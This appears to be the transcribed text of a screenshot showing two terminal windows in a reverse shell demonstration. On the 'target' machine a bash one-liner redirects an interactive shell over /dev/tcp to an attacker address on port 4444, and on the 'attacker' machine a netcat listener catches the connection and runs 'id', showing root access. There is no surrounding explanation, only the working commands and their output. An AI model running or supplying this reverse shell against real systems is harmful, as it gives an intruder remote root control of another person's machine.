 root@target: ~
File Edit View Search Terminal Help
root@target:~# bash -i >& /dev/tcp/192.168.100.113/4444 0>&1
root@Host: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55014
root@Host:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Host:~#